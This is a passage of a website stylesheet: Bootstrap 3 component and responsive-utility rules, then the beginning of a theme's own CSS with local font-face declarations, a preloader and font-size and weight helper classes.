  .panel > .table-bordered > thead > tr > th:last-child, .panel > .table-bordered > thead > tr > td:last-child, .panel > .table-bordered > tbody > tr > th:last-child, .panel > .table-bordered > tbody > tr > td:last-child, .panel > .table-bordered > tfoot > tr > th:last-child, .panel > .table-bordered > tfoot > tr > td:last-child, .panel > .table-responsive > .table-bordered > thead > tr > th:last-child, .panel > .table-responsive > .table-bordered > thead > tr > td:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0; }
  .panel > .table-bordered > thead > tr:first-child > td, .panel > .table-bordered > thead > tr:first-child > th, .panel > .table-bordered > tbody > tr:first-child > td, .panel > .table-bordered > tbody > tr:first-child > th, .panel > .table-responsive > .table-bordered > thead > tr:first-child > td, .panel > .table-responsive > .table-bordered > thead > tr:first-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
    border-bottom: 0; }
  .panel > .table-bordered > tbody > tr:last-child > td, .panel > .table-bordered > tbody > tr:last-child > th, .panel > .table-bordered > tfoot > tr:last-child > td, .panel > .table-bordered > tfoot > tr:last-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0; }
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0; }

.panel-group {
  margin-bottom: 20px; }
  .panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px; }
    .panel-group .panel + .panel {
      margin-top: 5px; }
  .panel-group .panel-heading {
    border-bottom: 0; }
    .panel-group .panel-heading + .panel-collapse > .panel-body, .panel-group .panel-heading + .panel-collapse > .list-group {
      border-top: 1px solid #ddd; }
  .panel-group .panel-footer {
    border-top: 0; }
    .panel-group .panel-footer + .panel-collapse .panel-body {
      border-bottom: 1px solid #ddd; }

.panel-default {
  border-color: #ddd; }
  .panel-default > .panel-heading {
    color: #333333;
    background-color: #f5f5f5;
    border-color: #ddd; }
    .panel-default > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #ddd; }
    .panel-default > .panel-heading .badge {
      color: #f5f5f5;
      background-color: #333333; }
  .panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ddd; }

.panel-primary {
  border-color: #337ab7; }
  .panel-primary > .panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7; }
    .panel-primary > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #337ab7; }
    .panel-primary > .panel-heading .badge {
      color: #337ab7;
      background-color: #fff; }
  .panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #337ab7; }

.panel-success {
  border-color: #d6e9c6; }
  .panel-success > .panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6; }
    .panel-success > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #d6e9c6; }
    .panel-success > .panel-heading .badge {
      color: #dff0d8;
      background-color: #3c763d; }
  .panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #d6e9c6; }

.panel-info {
  border-color: #bce8f1; }
  .panel-info > .panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1; }
    .panel-info > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #bce8f1; }
    .panel-info > .panel-heading .badge {
      color: #d9edf7;
      background-color: #31708f; }
  .panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #bce8f1; }

.panel-warning {
  border-color: #faebcc; }
  .panel-warning > .panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc; }
    .panel-warning > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #faebcc; }
    .panel-warning > .panel-heading .badge {
      color: #fcf8e3;
      background-color: #8a6d3b; }
  .panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #faebcc; }

.panel-danger {
  border-color: #ebccd1; }
  .panel-danger > .panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1; }
    .panel-danger > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #ebccd1; }
    .panel-danger > .panel-heading .badge {
      color: #f2dede;
      background-color: #a94442; }
  .panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ebccd1; }

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }
  .embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }
  .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 56.25%; }
  .embed-responsive.embed-responsive-4by3 {
    padding-bottom: 75%; }

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05); }
  .well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, 0.15); }

.well-lg {
  padding: 24px;
  border-radius: 6px; }

.well-sm {
  padding: 9px;
  border-radius: 3px; }

.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20); }
  .close:hover, .close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5;
    filter: alpha(opacity=50); }

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none; }

.modal-open {
  overflow: hidden; }

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  -webkit-overflow-scrolling: touch;
  outline: 0; }
  .modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out; }
  .modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); }

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px; }

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0; }

.modal-backdrop {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0); }
  .modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50); }

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.428571429px; }

.modal-header .close {
  margin-top: -2px; }

.modal-title {
  margin: 0;
  line-height: 1.428571429; }

.modal-body {
  position: relative;
  padding: 15px; }

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5; }
  .modal-footer:before, .modal-footer:after {
    content: " ";
    display: table; }
  .modal-footer:after {
    clear: both; }
  .modal-footer .btn + .btn {
    margin-left: 5px;
    margin-bottom: 0; }
  .modal-footer .btn-group .btn + .btn {
    margin-left: -1px; }
  .modal-footer .btn-block + .btn-block {
    margin-left: 0; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto; }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5); }

  .modal-sm {
    width: 300px; }
 }

@media (min-width: 992px) {
  .modal-lg {
    width: 900px; }
 }

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  visibility: visible;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0); }
  .tooltip.in {
    opacity: 0.9;
    filter: alpha(opacity=90); }
  .tooltip.top {
    margin-top: -3px;
    padding: 5px 0; }
  .tooltip.right {
    margin-left: 3px;
    padding: 0 5px; }
  .tooltip.bottom {
    margin-top: 3px;
    padding: 5px 0; }
  .tooltip.left {
    margin-left: -3px;
    padding: 0 5px; }

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px; }

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000; }
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000; }
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.428571429;
  text-align: left;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal; }
  .popover.top {
    margin-top: -10px; }
  .popover.right {
    margin-left: 10px; }
  .popover.bottom {
    margin-top: 10px; }
  .popover.left {
    margin-left: -10px; }

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0; }

.popover-content {
  padding: 9px 14px; }

.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.popover > .arrow {
  border-width: 11px; }

.popover > .arrow:after {
  border-width: 10px;
  content: ""; }

.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px; }
  .popover.top > .arrow:after {
    content: " ";
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #fff; }
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25); }
  .popover.right > .arrow:after {
    content: " ";
    left: 1px;
    bottom: -10px;
    border-left-width: 0;
    border-right-color: #fff; }
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px; }
  .popover.bottom > .arrow:after {
    content: " ";
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: #fff; }
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25); }
  .popover.left > .arrow:after {
    content: " ";
    right: 1px;
    border-right-width: 0;
    border-left-color: #fff;
    bottom: -10px; }

.carousel {
  position: relative; }

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%; }
  .carousel-inner > .item {
    display: none;
    position: relative;
    -webkit-transition: 0.6s ease-in-out left;
    -o-transition: 0.6s ease-in-out left;
    transition: 0.6s ease-in-out left; }
    .carousel-inner > .item > img, .carousel-inner > .item > a > img {
      display: block;
      max-width: 100%;
      height: auto;
      line-height: 1; }
    @media all and (transform-3d), (-webkit-transform-3d) {
      .carousel-inner > .item {
        transition: transform 0.6s ease-in-out;
        backface-visibility: hidden;
        perspective: 1000; }
        .carousel-inner > .item.next, .carousel-inner > .item.active.right {
          transform: translate3d(100%, 0, 0);
          left: 0; }
        .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
          transform: translate3d(-100%, 0, 0);
          left: 0; }
        .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
          transform: translate3d(0, 0, 0);
          left: 0; } }
  .carousel-inner > .active, .carousel-inner > .next, .carousel-inner > .prev {
    display: block; }
  .carousel-inner > .active {
    left: 0; }
  .carousel-inner > .next, .carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%; }
  .carousel-inner > .next {
    left: 100%; }
  .carousel-inner > .prev {
    left: -100%; }
  .carousel-inner > .next.left, .carousel-inner > .prev.right {
    left: 0; }
  .carousel-inner > .active.left {
    left: -100%; }
  .carousel-inner > .active.right {
    left: 100%; }

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); }
  .carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1); }
  .carousel-control.right {
    left: auto;
    right: 0;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1); }
  .carousel-control:hover, .carousel-control:focus {
    outline: 0;
    color: #fff;
    text-decoration: none;
    opacity: 0.9;
    filter: alpha(opacity=90); }
  .carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block; }
  .carousel-control .icon-prev, .carousel-control .glyphicon-chevron-left {
    left: 50%;
    margin-left: -10px; }
  .carousel-control .icon-next, .carousel-control .glyphicon-chevron-right {
    right: 50%;
    margin-right: -10px; }
  .carousel-control .icon-prev, .carousel-control .icon-next {
    width: 20px;
    height: 20px;
    margin-top: -10px;
    font-family: serif; }
  .carousel-control .icon-prev:before {
    content: '\2039'; }
  .carousel-control .icon-next:before {
    content: '\203a'; }

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center; }
  .carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    border: 1px solid #fff;
    border-radius: 10px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0); }
  .carousel-indicators .active {
    margin: 0;
    width: 12px;
    height: 12px;
    background-color: #fff; }

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); }
  .carousel-caption .btn {
    text-shadow: none; }

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px; }
  .carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
    margin-left: -15px; }
  .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
    margin-right: -15px; }

  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px; }

  .carousel-indicators {
    bottom: 20px; }
 }

.clearfix:before, .clearfix:after {
  content: " ";
  display: table; }
.clearfix:after {
  clear: both; }

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.hidden {
  display: none !important;
  visibility: hidden !important; }

.affix {
  position: fixed; }

@-ms-viewport {
  width: device-width; }

.visible-xs, .visible-sm, .visible-md, .visible-lg {
  display: none !important; }

.visible-xs-block, .visible-xs-inline, .visible-xs-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block {
  display: none !important; }

@media (max-width: 767px) {
  .visible-xs {
    display: block !important; }

  table.visible-xs {
    display: table; }

  tr.visible-xs {
    display: table-row !important; }

  th.visible-xs, td.visible-xs {
    display: table-cell !important; }
 }

@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important; } }

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important; } }

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important; }

  table.visible-sm {
    display: table; }

  tr.visible-sm {
    display: table-row !important; }

  th.visible-sm, td.visible-sm {
    display: table-cell !important; }
 }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important; }

  table.visible-md {
    display: table; }

  tr.visible-md {
    display: table-row !important; }

  th.visible-md, td.visible-md {
    display: table-cell !important; }
 }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important; } }

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important; }

  table.visible-lg {
    display: table; }

  tr.visible-lg {
    display: table-row !important; }

  th.visible-lg, td.visible-lg {
    display: table-cell !important; }
 }

@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important; } }

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important; }
 }

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important; }
 }

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important; }
 }

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important; }
 }

.visible-print {
  display: none !important; }

@media print {
  .visible-print {
    display: block !important; }

  table.visible-print {
    display: table; }

  tr.visible-print {
    display: table-row !important; }

  th.visible-print, td.visible-print {
    display: table-cell !important; }
 }

.visible-print-block {
  display: none !important; }
  @media print {
    .visible-print-block {
      display: block !important; } }

.visible-print-inline {
  display: none !important; }
  @media print {
    .visible-print-inline {
      display: inline !important; } }

.visible-print-inline-block {
  display: none !important; }
  @media print {
    .visible-print-inline-block {
      display: inline-block !important; } }

@media print {
  .hidden-print {
    display: none !important; }
 }

/* LOAD MAIN CSS */


// - HTML, BODY
// - TYPOGRAPHY
// - ANCHORES AND LISTS
// - FONTS
// - ATRIBUTES SHORTCODES
//   > line heights
//   > letter spacing
//   > variables
//   > separators
//   > space
//   > spacing
//   > custom sizes
//   > top for relative positions
//   > height
//   > width
//   > colors
//   > bg colors
//   > bg images
//   > cover images
//   > breadcrumbs
//   > pagination
//   > shadow
//   > borders
//   > percentages
//   > margins
//   > paddings
// - LOGO
// - CUSTOM POSITIONS
// - LEFTMENU
// - RIGHTMENU
// - SIDEMENU LIST
// - FIX BUTTONS POSITION FOR MOBILES
// - FIX CAPTION POSITION FOR MOBILES
// - BUTTONS
// - NAVIGATION MENU 
//   > white menu
//   > dark menu
//   > dark-chealk menu
//   > dropdown white
//   > dropdown dark
//   > Shopping Basket White
//   > Shopping Basket Dark
// - NAVIGATION 2
// - SECTIONS - DIVS - CONTAINERS
// - SLIDER CAPTIONS
// - TEAM PARALLAX
// - TEAM MOUSE OVER ANIMATIONS
// - FACTS SECTION
// - SECTION WALL
// - FOOTER
// - FOOTER TYPE 2 WHITE
// - FOOTER TYPE 2 DARK
// - SOCIAL ICONS
// - ABOUT PAGE
// - COLLAPSE STYLE
// - COLLAPSE STYLE DARK
// - INPUTS
// - FULL WIDTH SEARCH
// - FAQ'S SEARCH
// - CAROUSEL BOOLETS
// - PRICELIST TABLE
// - TABS
// - THEMES PREVIEW
// - TM PREV SPRITE
// - BACK TO TOP
// - PORTFOLIO GALLERY
// - SERVICES HOVER
// - ANIMATE BORDER CSS
// - THEME THUMBS
// - PORTFOLIO PAGE
// - SHOP PAGES
// - BLOG PAGES
// - MAINTENANCE MODE
// - SEARCH PAGE

*/
/*BODY*/
html {
  height: 100%; }

body {
  overflow-y: scroll;
  font-family: "sans-serif", sans-serif, Georgia, Tahoma;
  font-size: 14px;
  color: #222;
  width: 100%;
  height: 100%; }

/*TYPOGRAPHY*/
h1, h2, h3, h4, h5, h6 {
  margin: 0;
  padding: 0; }

/*ANCHORES and LISTS*/
a {
  color: #0172BC;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s; }

a:hover {
  color: #015389;
  text-decoration: none; }

a:hover, a:active, a:focus {
  outline: 0;
  text-decoration: none; }

ul {
  list-style: none;
  margin: 0;
  padding: 0; }

ul.list {
  margin: 0px;
  padding: 0px; }
  ul.list li {
    list-style-type: none;
    width: 100%;
    float: left;
    padding: 10px;
    font-size: 13px;
    border-bottom: 1px solid #efefef;
    color: #666; }
  ul.list li:before {
    font-family: 'fontello';
    content: "\e8b3";
    margin-right: 10px; }

ul.doublelist {
  margin: 0px;
  padding: 0px; }
  ul.doublelist li {
    list-style-type: none;
    width: 100%;
    float: left;
    padding: 10px;
    border-bottom: 1px solid #efefef;
    color: #666; }
  @media (min-width: 992px) {
    ul.doublelist li {
      width: 50%; }
 }
  ul.doublelist li:before {
    font-family: 'fontello';
    content: "\e8b3";
    margin-right: 10px; }

ul.fqlist {
  margin: 0px;
  padding: 0px; }
  ul.fqlist li {
    list-style-type: none;
    width: 100%;
    float: left;
    padding: 5px;
    font-size: 14px;
    font-weight: bold;
    border-bottom: 0px solid #efefef;
    color: #666; }
    ul.fqlist li a {
      color: #0172BC;
      -webkit-transition: 0.2s;
      -moz-transition: 0.2s;
      -ms-transition: 0.2s;
      -o-transition: 0.2s;
      transition: 0.2s; }
      ul.fqlist li a:hover {
        text-decoration: underline; }
  ul.fqlist li:before {
    font-family: 'fontello';
    content: "\e8b3";
    margin-right: 10px;
    font-weight: normal; }

ul.fqlist.archive li {
  font-size: 12px;
  line-height: 12px;
  font-weight: normal;
  font-family: proxima_nova_rgregular; }

/*FONTS*/
@font-face {
  font-family: 'proxima_novaextrabold';
  src: url('../font/proximanova-extrabold-webfont.eot');
  src: url('../font/proximanova-extrabold-webfont.eot?#iefix') format('embedded-opentype'), url('../font/proximanova-extrabold-webfont.woff') format('woff'), url('../font/proximanova-extrabold-webfont.ttf') format('truetype'), url('../font/proximanova-extrabold-webfont.svg#proxima_novaextrabold') format('svg');
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'PT Sans';
  src: url('../font/proximanova-light-webfont.eot');
  src: url('../font/proximanova-light-webfont.eot?#iefix') format('embedded-opentype'), url('../font/proximanova-light-webfont.woff') format('woff'), url('../font/proximanova-light-webfont.ttf') format('truetype'), url('../font/proximanova-light-webfont.svg#PT Sans') format('svg');
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'proxima_nova_rgbold';
  src: url('../font/proximanova-bold-webfont.eot');
  src: url('../font/proximanova-bold-webfont.eot?#iefix') format('embedded-opentype'), url('../font/proximanova-bold-webfont.woff') format('woff'), url('../font/proximanova-bold-webfont.ttf') format('truetype'), url('../font/proximanova-bold-webfont.svg#proxima_nova_rgbold') format('svg');
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'proxima_nova_rgregular';
  src: url('../font/proximanova-regular-webfont.eot');
  src: url('../font/proximanova-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../font/proximanova-regular-webfont.woff') format('woff'), url('../font/proximanova-regular-webfont.ttf') format('truetype'), url('../font/proximanova-regular-webfont.svg#proxima_nova_rgregular') format('svg');
  font-weight: normal;
  font-style: normal; }

.fontproximaextrabold {
  font-family: 'proxima_novaextrabold'; }

.fontproximabold {
  font-family: 'proxima_nova_rgbold'; }

.fontproxima {
  font-family: 'proxima_nova_rgregular'; }

.fontproximalight {
  font-family: 'PT Sans'; }

.raleway {
  font-family: PT Sans; }

.opensans {
  font-family: 'PT Sans'; }

.georgia {
  font-family: 'Georgia'; }

.titlefont {
  font-family: "PT Sans"; }

/*PRELOADER*/
/*byFranco*/
/*#preloader {*/
  /*position: absolute;*/
  /*top: 0;*/
  /*left: 0;*/
  /*right: 0;*/
  /*bottom: 0;*/
  /*background-color: red;*/
  /*z-index: 999999;*/
  /*position: fixed; }*/
#preloader {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  opacity: 0.2;
  z-index: -999999;
  position: fixed; }

#status {
  width: 200px;
  height: 200px;
  position: absolute;
  left: 50%;
  top: 50%;
  background-image: url(../images/preloaders/square_4.gif);
  background-repeat: no-repeat;
  background-position: center;
  margin: -100px 0 0 -100px; }

/*FONT SIZE*/
.size5 {
  font-size: 5px; }

.size6 {
  font-size: 6px; }

.size7 {
  font-size: 7px; }

.size8 {
  font-size: 8px; }

.size9 {
  font-size: 9px; }

.size10 {
  font-size: 10px; }

.size11 {
  font-size: 11px; }

.size12 {
  font-size: 12px; }

.size13 {
  font-size: 13px; }

.size14 {
  font-size: 14px; }

.size16 {
  font-size: 16px; }

.size18 {
  font-size: 18px; }

.size20 {
  font-size: 20px; }

.size22 {
  font-size: 22px; }

.size24 {
  font-size: 24px; }

.size26 {
  font-size: 26px; }

.size28 {
  font-size: 28px; }

.size30 {
  font-size: 30px; }

.size32 {
  font-size: 32px; }

.size34 {
  font-size: 34px; }

.size36 {
  font-size: 36px; }

.size38 {
  font-size: 38px; }

.size40 {
  font-size: 40px; }

.size42 {
  font-size: 42px; }

.size44 {
  font-size: 44px; }

.size46 {
  font-size: 46px; }

.size48 {
  font-size: 48px; }

.size50 {
  font-size: 50px; }

.size55 {
  font-size: 55px; }

.size56 {
  font-size: 56px; }

.size60 {
  font-size: 60px; }

.size70 {
  font-size: 70px; }

.size80 {
  font-size: 80px; }

.size90 {
  font-size: 90px; }

.size100 {
  font-size: 100px; }

.size120 {
  font-size: 120px; }

.size130 {
  font-size: 130px; }

.size140 {
  font-size: 140px; }

.size150 {
  font-size: 150px; }

/*Atributes shortcodes*/
.bold {
  font-weight: bold; }

.xslim {
  font-weight: 100; }

.slim {
  font-weight: 300; }

.normal {
  font-weight: 400; }

.semibold {
  font-weight: 600; }

.big {
  font-weight: 700; }

.heavy {
  font-weight: 800; }

.caps {
  text-transform: uppercase; }

.uppercase {
  text-transform: uppercase; }

.lowercase {
  text-transform: lowercase; }

.center {
  margin: 0 auto;
  display: block; }

.center-absolute {
  position: absolute;
  left: 0;
